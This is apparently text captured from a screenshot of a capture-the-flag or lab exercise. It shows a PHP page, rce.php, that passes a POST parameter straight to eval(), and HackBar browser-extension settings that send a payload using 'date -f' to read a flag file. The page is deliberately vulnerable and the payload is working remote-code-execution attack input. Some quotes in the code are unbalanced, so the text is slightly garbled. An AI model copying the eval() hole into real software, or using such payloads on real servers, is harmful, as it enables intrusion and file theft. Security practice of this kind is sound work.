 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("date -f /f*);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("date -f /f*);